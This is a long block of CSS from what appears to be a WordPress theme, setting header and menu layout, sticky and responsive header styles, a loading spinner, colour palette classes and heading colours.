#eut-main-menu .eut-wrapper > ul > li > a, .eut-header-element > a, .eut-no-assigned-menu { line-height: 100px; } .eut-logo .eut-wrapper img { padding-top: 0; padding-bottom: 0; } #eut-theme-wrapper.eut-feature-below #eut-goto-section-wrapper { margin-bottom: 100px; } @media only screen and (min-width: 1024px) { #eut-header.eut-overlapping + .eut-page-title, #eut-header.eut-overlapping + #eut-feature-section, #eut-header.eut-overlapping + #eut-content, #eut-header.eut-overlapping + .eut-single-wrapper, #eut-header.eut-overlapping + .eut-product-area { top: -100px; margin-bottom: -100px; } #eut-feature-section + #eut-header.eut-overlapping { top: -100px; } #eut-header { height: 100px; } } @media only screen and (min-width: 1024px) { #eut-header.eut-overlapping + #eut-content .eut-sidebar.eut-fixed-sidebar, #eut-header.eut-overlapping + .eut-single-wrapper .eut-sidebar.eut-fixed-sidebar { top: 100px; } } #eut-header .eut-main-menu .eut-item .label.eut-bg-default, #eut-hidden-menu .eut-item .label.eut-bg-default { background-color: #454545; color: #ffffff; } #eut-main-header.eut-light .eut-logo-text a, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li > a, #eut-main-header.eut-light .eut-header-element > a, #eut-main-header.eut-light .eut-header-element .eut-purchased-items { color: #ffffff; color: rgba(255,255,255,0.7); } #eut-main-header.eut-light .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #ffffff; } #eut-main-header.eut-light .eut-logo-text a:hover, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li:hover > a, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-main-header.eut-light #eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-main-header.eut-light .eut-header-element > a:hover { color: #0a0a0a; } #eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-item > a span, #eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-ancestor > a span, #eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span { border-color: #918c8c; } #eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after, #eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after { background-color: #918c8c; } #eut-main-header.eut-light, #eut-main-header.eut-light .eut-header-elements, #eut-main-header.eut-header-default.eut-light, #eut-main-header.eut-light #eut-bottom-header { border-color: rgba(160,160,160,0.25); } #eut-main-header.eut-dark .eut-logo-text a, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li > a, #eut-main-header.eut-dark .eut-header-element > a, #eut-main-header.eut-dark .eut-header-element .eut-purchased-items { color: #000000; color: rgba(0,0,0,0.5); } #eut-main-header.eut-dark .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #000000; } #eut-main-header.eut-dark .eut-logo-text a:hover, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li:hover > a, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-main-header.eut-dark #eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-main-header.eut-dark .eut-header-element > a:hover { color: #000000; } #eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-item > a span, #eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-ancestor > a span, #eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after, #eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after { background-color: #eef1f6; } #eut-main-header.eut-dark, #eut-main-header.eut-dark .eut-header-elements, #eut-main-header.eut-header-default.eut-dark, #eut-main-header.eut-dark #eut-bottom-header { border-color: rgba(0,0,0,0.75); } #eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header { background-color: rgba(255,255,255,1) !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header.eut-header-default, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-elements { border-color: rgba(0,0,0,0) !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper > ul > li > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element .eut-purchased-items { color: #000000 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #000000 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper > ul > li:hover > a, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element > a:hover { color: #F95F51 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-item > a span, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-ancestor > a span { border-color: #eef1f6 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.active > a span { border-color: #F95F51 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after { background-color: #eef1f6 !important; } #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after, #eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li.active > a .eut-item:after { background-color: #F95F51 !important; } #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky { height: 70px; } #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo { height: 70px; } #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo a, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo a { height: 30px; } #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo.eut-logo-text a, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo.eut-logo-text a { line-height: 70px; } #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky #eut-main-menu .eut-wrapper > ul > li > a, #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-header-element > a, #eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-no-assigned-menu, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky #eut-main-menu .eut-wrapper > ul > li > a, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-header-element > a, #eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-no-assigned-menu { line-height: 70px; } #eut-header.eut-sticky-header.eut-scroll-up #eut-main-header.eut-advanced-sticky { -webkit-transform: translateY(100px); -moz-transform: translateY(100px); -ms-transform: translateY(100px); -o-transform: translateY(100px); transform: translateY(100px); } #eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top), #eut-header.eut-sticky-header #eut-main-header #eut-bottom-header { background-color: rgba(16,18,21,1); } #eut-header.eut-header-logo-top.eut-sticky-header #eut-main-header { background-color: transparent; } #eut-header.eut-sticky-header .eut-logo-text a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li > a, #eut-header.eut-sticky-header #eut-main-header .eut-header-element > a, #eut-header.eut-sticky-header .eut-header-element .eut-purchased-items { color: #5e5e5e; } #eut-header.eut-sticky-header .eut-logo-text a:hover, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li:hover > a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper > ul > li.active > a, #eut-header.eut-sticky-header #eut-main-header .eut-header-element > a:hover { color: #dd3333; } #eut-header.eut-sticky-header #eut-main-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #dd3333; } #eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-item > a span, #eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-ancestor > a span { border-color: #eef1f6; } #eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after { background-color: #eef1f6; } #eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after { background-color: #eef1f6; } #eut-header.eut-sticky-header #eut-main-header.eut-header-default, #eut-header.eut-sticky-header #eut-main-header .eut-header-elements { border-color: rgba(10,10,10,0); } #eut-fildisi-sticky-header, #eut-fildisi-sticky-header .eut-logo, #eut-fildisi-sticky-header:before { height: 70px; } #eut-fildisi-sticky-header .eut-logo a { height: 30px; } #eut-fildisi-sticky-header .eut-logo.eut-logo-text a { line-height: 70px; } #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li > a, #eut-fildisi-sticky-header .eut-header-element > a, #eut-fildisi-sticky-header .eut-no-assigned-menu { line-height: 70px; } #eut-fildisi-sticky-header:before, #eut-fildisi-sticky-header .eut-logo, #eut-fildisi-sticky-header .eut-header-element > a.eut-safe-button { background-color: rgba(16,18,21,1); } #eut-fildisi-sticky-header .eut-logo, #eut-fildisi-sticky-header .eut-header-element > a.eut-safe-button { min-width: 70px; } #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li > a, #eut-fildisi-sticky-header .eut-header-element > a { color: #5e5e5e; } #eut-fildisi-sticky-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #dd3333; } #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li:hover > a, #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-fildisi-sticky-header .eut-main-menu .eut-wrapper > ul > li.active > a, #eut-fildisi-sticky-header .eut-header-element > a:hover { color: #dd3333; } #eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after { background-color: #eef1f6; } #eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after { background-color: #eef1f6; } #eut-sidearea { background-color: #ffffff; color: #808080; } #eut-sidearea .widget, #eut-sidearea form, #eut-sidearea form p, #eut-sidearea form div, #eut-sidearea form span { color: #808080; } #eut-sidearea h1, #eut-sidearea h2, #eut-sidearea h3, #eut-sidearea h4, #eut-sidearea h5, #eut-sidearea h6, #eut-sidearea .widget .eut-widget-title { color: #000000; } #eut-sidearea a { color: #808080; } #eut-sidearea .widget li a .eut-arrow:after, #eut-sidearea .widget li a .eut-arrow:before { color: #808080; } #eut-sidearea a:hover { color: #000000; } #eut-sidearea .eut-close-btn:after, #eut-sidearea .eut-close-btn:before, #eut-sidearea .eut-close-btn span { background-color: #808080; } #eut-sidearea .eut-border, #eut-sidearea form, #eut-sidearea form p, #eut-sidearea form div, #eut-sidearea form span, #eut-sidearea .widget a, #eut-sidearea .widget ul, #eut-sidearea .widget li, #eut-sidearea .widget table, #eut-sidearea .widget table td, #eut-sidearea .widget table th, #eut-sidearea .widget table tr, #eut-sidearea table, #eut-sidearea tr, #eut-sidearea td, #eut-sidearea th, #eut-sidearea .widget, #eut-sidearea .widget ul, #eut-sidearea .widget li, #eut-sidearea .widget div, #eut-theme-wrapper #eut-sidearea form, #eut-theme-wrapper #eut-sidearea .wpcf7-form-control-wrap { border-color: #e9e9e9; } #eut-sidearea-overlay { background-color: rgba(0,0,0,0); } #eut-modal-overlay, .mfp-bg, #eut-loader-overflow { background-color: rgba(255,255,255,1); } .eut-page-curtain { background-color: #18252a; } #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h1, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h2, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h3, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h4, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h5, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h6, #eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) .eut-modal-title, .mfp-title, .mfp-counter, #eut-theme-wrapper .eut-modal-content .eut-heading-color { color: #000000; } #eut-theme-wrapper .eut-modal .eut-border, #eut-theme-wrapper .eut-modal form, #eut-theme-wrapper .eut-modal form p, #eut-theme-wrapper .eut-modal form div, #eut-theme-wrapper .eut-modal form span, #eut-theme-wrapper .eut-login-modal-footer, #eut-socials-modal .eut-social li a, #eut-language-modal ul li a { color: #777777; border-color: #e9e9e9; } .eut-close-modal, button.mfp-arrow { background-color: #000000; color: #ffffff; } #eut-responsive-header #eut-main-responsive-header { background-color: rgba(255,255,255,1); } #eut-responsive-header { height: 60px; } #eut-responsive-header .eut-logo { height: 60px; } #eut-responsive-header .eut-header-element > a { line-height: 60px; } #eut-responsive-header .eut-logo a { height: 30px; } #eut-responsive-header .eut-logo.eut-logo-text a { line-height: 60px; } #eut-responsive-header .eut-logo .eut-wrapper img { padding-top: 0; padding-bottom: 0; } @media only screen and (max-width: 1023px) { #eut-main-header, #eut-bottom-header { display: none; } #eut-main-menu, #eut-responsive-hidden-menu-wrapper { display: none; } #eut-responsive-header { display: block; } .eut-header-responsive-elements { display: block; } #eut-logo.eut-position-center, #eut-logo.eut-position-center .eut-wrapper { position: relative; left: 0; } #eut-responsive-menu-wrapper { display: block; } } @media only screen and (max-width: 1023px) { #eut-header.eut-responsive-overlapping + * { top: -60px; margin-bottom: -60px; } #eut-header.eut-responsive-overlapping + #eut-page-anchor { top: 0px; margin-bottom: 0px; } #eut-feature-section + #eut-header.eut-responsive-overlapping { top: -60px; } #eut-header.eut-responsive-overlapping + .eut-page-title .eut-wrapper, #eut-header.eut-responsive-overlapping + #eut-feature-section .eut-wrapper { padding-top: 60px; } } #eut-hidden-menu { background-color: #ffffff; } #eut-hidden-menu a { color: #777777; } #eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:after, #eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:before { background-color: #777777; } #eut-hidden-menu ul.eut-menu li.open > a .eut-arrow:after, #eut-hidden-menu ul.eut-menu li.open > a .eut-arrow:before { background-color: #F95F51; } #eut-hidden-menu.eut-slide-menu ul.eut-menu li > .eut-arrow:hover { color: #F95F51; } #eut-theme-wrapper .eut-header-responsive-elements form, #eut-theme-wrapper .eut-header-responsive-elements form p, #eut-theme-wrapper .eut-header-responsive-elements form div, #eut-theme-wrapper .eut-header-responsive-elements form span { color: #777777; } #eut-hidden-menu a:hover, #eut-hidden-menu ul.eut-menu > li.current-menu-item > a, #eut-hidden-menu ul.eut-menu > li.current-menu-ancestor > a, #eut-hidden-menu ul.eut-menu li.current-menu-item > a, #eut-hidden-menu ul.eut-menu li.open > a { color: #F95F51; } #eut-hidden-menu .eut-close-btn { color: #777777; } #eut-hidden-menu ul.eut-menu li, #eut-hidden-menu ul.eut-menu li a, #eut-theme-wrapper .eut-header-responsive-elements form, #eut-theme-wrapper .eut-header-responsive-elements form p, #eut-theme-wrapper .eut-header-responsive-elements form div, #eut-theme-wrapper .eut-header-responsive-elements form span { border-color: #eef1f6; } #eut-hidden-menu-overlay { background-color: rgba(0,0,0,0.90); } #eut-responsive-header .eut-logo-text a, #eut-responsive-header .eut-header-element > a, #eut-responsive-header .eut-header-element .eut-purchased-items { color: #838383; } #eut-responsive-header .eut-logo-text a:hover, #eut-responsive-header .eut-header-element > a:hover { color: #000000; } #eut-responsive-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #838383; } .eut-spinner { display: inline-block; position: absolute !important; top: 50%; left: 50%; margin-top: -1.500em; margin-left: -1.500em; text-indent: -9999em; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); } .eut-isotope .eut-spinner { top: 50px; } .eut-spinner:not(.custom) { font-size: 14px; border-top: 0.200em solid rgba(127, 127, 127, 0.3); border-right: 0.200em solid rgba(127, 127, 127, 0.3); border-bottom: 0.200em solid rgba(127, 127, 127, 0.3); border-left: 0.200em solid; -webkit-animation: spinnerAnim 1.1s infinite linear; animation: spinnerAnim 1.1s infinite linear; } .eut-spinner:not(.custom) { border-left-color: #dd3333; } .eut-spinner:not(.custom), .eut-spinner:not(.custom):after { border-radius: 50%; width: 3.000em; height: 3.000em; } @-webkit-keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } #eut-theme-wrapper .eut-box-item.eut-bg-white { color: #000000; color: rgba(0,0,0,0.30); background-color: #ffffff; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #eut-theme-wrapper .eut-box-item.eut-bg-black { color: #ffffff; color: rgba(255,255,255,0.60); background-color: #000000; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #eut-theme-wrapper .eut-box-item.eut-bg-white .eut-heading-color { color: #000000; } #eut-theme-wrapper .eut-box-item.eut-bg-black .eut-heading-color { color: #ffffff; } #eut-theme-wrapper .has-primary-1-color { color: #dd3333; } #eut-theme-wrapper .has-primary-1-background-color { background-color: #dd3333; } #eut-theme-wrapper .has-primary-2-color { color: #ffb669; } #eut-theme-wrapper .has-primary-2-background-color { background-color: #ffb669; } #eut-theme-wrapper .has-primary-3-color { color: #9cff89; } #eut-theme-wrapper .has-primary-3-background-color { background-color: #9cff89; } #eut-theme-wrapper .has-primary-4-color { color: #dd3333; } #eut-theme-wrapper .has-primary-4-background-color { background-color: #dd3333; } #eut-theme-wrapper .has-primary-5-color { color: #355880; } #eut-theme-wrapper .has-primary-5-background-color { background-color: #355880; } #eut-theme-wrapper .has-primary-6-color { color: #db5111; } #eut-theme-wrapper .has-primary-6-background-color { background-color: #db5111; } #eut-theme-wrapper .has-light-color { color: #ffffff; } #eut-theme-wrapper .has-light-background-color { background-color: #ffffff; } #eut-theme-wrapper .has-white-color { color: #ffffff; } #eut-theme-wrapper .has-white-background-color { background-color: #ffffff; } #eut-theme-wrapper .has-dark-color { color: #000000; } #eut-theme-wrapper .has-dark-background-color { background-color: #000000; } #eut-theme-wrapper .has-black-color { color: #000000; } #eut-theme-wrapper .has-black-background-color { background-color: #000000; } #eut-theme-wrapper .has-green-color { color: #6ECA09; } #eut-theme-wrapper .has-green-background-color { background-color: #6ECA09; } #eut-theme-wrapper .has-red-color { color: #D0021B; } #eut-theme-wrapper .has-red-background-color { background-color: #D0021B; } #eut-theme-wrapper .has-orange-color { color: #FAB901; } #eut-theme-wrapper .has-orange-background-color { background-color: #FAB901; } #eut-theme-wrapper .has-aqua-color { color: #28d2dc; } #eut-theme-wrapper .has-aqua-background-color { background-color: #28d2dc; } #eut-theme-wrapper .has-blue-color { color: #15c7ff; } #eut-theme-wrapper .has-blue-background-color { background-color: #15c7ff; } #eut-theme-wrapper .has-purple-color { color: #7639e2; } #eut-theme-wrapper .has-purple-background-color { background-color: #7639e2; } #eut-theme-wrapper .has-grey-color { color: #e2e2e2; } #eut-theme-wrapper .has-grey-background-color { background-color: #e2e2e2; } ::-moz-selection { color: #ffffff; background: #dd3333; } ::selection { color: #ffffff; background: #dd3333; } h1,h2,h3,h4,h5,h6, .eut-h1, .eut-h2, .eut-h3, .eut-h4, .eut-h5, .eut-h6, .eut-heading-color, .eut-heading-hover-color:hover, p.eut-dropcap:first-letter, h3#reply-title { color: #000000; } .eut-heading.eut-headings-primary-1, .eut-headings-primary-1 h1, .eut-headings-primary-1 h2, .eut-headings-primary-1 h3, .eut-headings-primary-1 h4, .eut-headings-primary-1 h5, .eut-headings-primary-1 h6, .eut-headings-primary-1 .eut-heading-color, .wpb_column.eut-headings-primary-1 h1, .wpb_column.eut-headings-primary-1 h2, .wpb_column.eut-headings-primary-1 h3, .wpb_column.eut-headings-primary-1 h4, .wpb_column.eut-headings-primary-1 h5, .wpb_column.eut-headings-primary-1 h6, .wpb_column.eut-headings-primary-1 .eut-heading-color, .eut-blog ul.eut-post-meta a:hover, #eut-content .widget.widget_nav_menu li.current-menu-item a, #eut-content .widget.widget_nav_menu li a:hover { color: #dd3333; } .eut-heading.eut-headings-primary-2, .eut-headings-primary-2 h1, .eut-headings-primary-2 h2, .eut-headings-primary-2 h3, .eut-headings-primary-2 h4, .eut-headings-primary-2 h5, .eut-headings-primary-2 h6, .eut-headings-primary-2 .eut-heading-color, .wpb_column.eut-headings-primary-2 h1, .wpb_column.eut-headings-primary-2 h2, .wpb_column.eut-headings-primary-2 h3, .wpb_column.eut-headings-primary-2 h4, .wpb_column.eut-headings-primary-2 h5, .wpb_column.eut-headings-primary-2 h6, .wpb_column.eut-headings-primary-2 .eut-heading-color { color: #ffb669; } .eut-heading.eut-headings-primary-3, .eut-headings-primary-3 h1, .eut-headings-primary-3 h2, .eut-headings-primary-3 h3, .eut-headings-primary-3 h4, .eut-headings-primary-3 h5, .eut-headings-primary-3 h6, .eut-headings-primary-3 .eut-heading-color, .wpb_column.eut-headings-primary-3 h1, .wpb_column.eut-headings-primary-3 h2, .wpb_column.eut-headings-primary-3 h3, .wpb_column.eut-headings-primary-3 h4, .wpb_column.eut-headings-primary-3 h5, .wpb_column.eut-headings-primary-3 h6, .wpb_column.eut-headings-primary-3 .eut-heading-color { color: #9cff89; } .eut-heading.eut-headings-primary-4, .eut-headings-primary-4 h1, .eut-headings-primary-4 h2, .eut-headings-primary-4 h3, .eut-headings-primary-4 h4, .eut-headings-primary-4 h5, .eut-headings-primary-4 h6, .eut-headings-primary-4 .eut-heading-color, .wpb_column.eut-headings-primary-4 h1, .wpb_column.eut-headings-primary-4 h2, .wpb_column.eut-headings-primary-4 h3, .wpb_column.eut-headings-primary-4 h4, .wpb_column.eut-headings-primary-4 h5, .wpb_column.eut-headings-primary-4 h6, .wpb_column.eut-headings-primary-4 .eut-heading-color { color: #dd3333; } .eut-heading.eut-headings-primary-5, .eut-headings-primary-5 h1, .eut-headings-primary-5 h2, .eut-headings-primary-5 h3, .eut-headings-primary-5 h4, .eut-headings-primary-5 h5, .eut-headings-primary-5 h6, .eut-headings-primary-5 .eut-heading-color, .wpb_column.eut-headings-primary-5 h1, .wpb_column.eut-headings-primary-5 h2, .wpb_column.eut-headings-primary-5 h3, .wpb_column.eut-headings-primary-5 h4, .wpb_column.eut-headings-primary-5 h5, .wpb_column.eut-headings-primary-5 h6, .wpb_column.eut-headings-primary-5 .eut-heading-color { color: #355880; } .eut-heading.eut-headings-primary-6, .eut-headings-primary-6 h1, .eut-headings-primary-6 h2, .eut-headings-primary-6 h3, .eut-headings-primary-6 h4, .eut-headings-primary-6 h5, .eut-headings-primary-6 h6, .eut-headings-primary-6 .eut-heading-color, .wpb_column.eut-headings-primary-6 h1, .wpb_column.eut-headings-primary-6 h2, .wpb_column.eut-headings-primary-6 h3, .wpb_column.eut-headings-primary-6 h4, .wpb_column.eut-headings-primary-6 h5, .wpb_column.eut-headings-primary-6 h6, .wpb_column.eut-headings-primary-6 .eut-heading-color { color: #db5111; } .eut-heading.eut-headings-dark, .eut-headings-dark h1, .eut-headings-dark h2, .eut-headings-dark h3, .eut-headings-dark h4, .eut-headings-dark h5, .eut-headings-dark h6, .eut-headings-dark .eut-heading-color, .wpb_column.eut-headings-dark h1, .wpb_column.eut-headings-dark h2, .wpb_column.eut-headings-dark h3, .wpb_column.eut-headings-dark h4, .wpb_column.eut-headings-dark h5, .wpb_column.eut-headings-dark h6, .wpb_column.eut-headings-dark .eut-heading-color { color: #000000; } .eut-heading.eut-headings-light, .eut-headings-light h1, .eut-headings-light h2, .eut-headings-light h3, .eut-headings-light h4, .eut-headings-light h5, .eut-headings-light h6, .eut-headings-light .eut-heading-color, .wpb_column.eut-headings-light h1, .wpb_column.eut-headings-light h2, .wpb_column.eut-headings-light h3, .wpb_column.eut-headings-light h4, .wpb_column.eut-headings-light h5, .wpb_column.eut-headings-light h6, .wpb_column.eut-headings-light .eut-heading-color { color: #ffffff; } .eut-heading.eut-headings-green, .eut-headings-green h1, .eut-headings-green h2, .eut-headings-green h3, .eut-headings-green h4, .eut-headings-green h5, .eut-headings-green h6, .eut-headings-green .eut-heading-color, .wpb_column.eut-headings-green h1, .wpb_column.eut-headings-green h2, .wpb_column.eut-headings-green h3, .wpb_column.eut-headings-green h4, .wpb_column.eut-headings-green h5, .wpb_column.eut-headings-green h6, .wpb_column.eut-headings-green .eut-heading-color { color: #6ECA09; } .eut-heading.eut-headings-red, .eut-headings-red h1, .eut-headings-red h2, .eut-headings-red h3, .eut-headings-red h4, .eut-headings-red h5, .eut-headings-red h6, .eut-headings-red .eut-heading-color, .wpb_column.eut-headings-red h1, .wpb_column.eut-headings-red h2, .wpb_column.eut-headings-red h3, .wpb_column.eut-headings-red h4, .wpb_column.eut-headings-red h5, .wpb_column.eut-headings-red h6, .wpb_column.eut-headings-red .eut-heading-color { color: #D0021B; } .eut-heading.eut-headings-orange, .eut-headings-orange h1, .eut-headings-orange h2, .eut-headings-orange h3, .eut-headings-orange h4, .eut-headings-orange h5, .eut-headings-orange h6, .eut-headings-orange .eut-heading-color, .wpb_column.eut-headings-orange h1, .wpb_column.eut-headings-orange h2, .wpb_column.eut-headings-orange h3, .wpb_column.eut-headings-orange h4, .wpb_column.eut-headings-orange h5, .wpb_column.eut-headings-orange h6, .wpb_column.eut-headings-orange .eut-heading-color { color: #FAB901; } .eut-heading.eut-headings-aqua, .eut-headings-aqua h1, .eut-headings-aqua h2, .eut-headings-aqua h3, .eut-headings-aqua h4, .eut-headings-aqua h5, .eut-headings-aqua h6, .eut-headings-aqua .eut-heading-color, .wpb_column.eut-headings-aqua h1, .wpb_column.eut-headings-aqua h2, .wpb_column.eut-headings-aqua h3, .wpb_column.eut-headings-aqua h4, .wpb_column.eut-headings-aqua h5, .wpb_column.eut-headings-aqua h6, .wpb_column.eut-headings-aqua .eut-heading-color { color: #28d2dc; } .eut-heading.eut-headings-blue, .eut-headings-blue h1, .eut-headings-blue h2, .eut-headings-blue h3, .eut-headings-blue h4, .eut-headings-blue h5, .eut-headings-blue h6, .eut-headings-blue .eut-heading-color, .wpb_column.eut-headings-blue h1, .wpb_column.eut-headings-blue h2, .wpb_column.eut-headings-blue h3, .wpb_column.eut-headings-blue h4, .wpb_column.eut-headings-blue h5, .wpb_column.eut-headings-blue h6, .wpb_column.eut-headings-blue .eut-heading-color { color: #15c7ff; } .eut-heading.eut-headings-purple, .eut-headings-purple h1, .eut-headings-purple h2, .eut-headings-purple h3, .eut-headings-purple h4, .eut-headings-purple h5, .eut-headings-purple h6, .eut-headings-purple .eut-heading-color, .wpb_column.eut-headings-purple h1, .wpb_column.eut-headings-purple h2, .wpb_column.eut-headings-purple h3, .wpb_column.eut-headings-purple h4, .wpb_column.eut-headings-purple h5, .wpb_column.eut-headings-purple h6, .wpb_column.eut-headings-purple .eut-heading-color { color: #7639e2; } 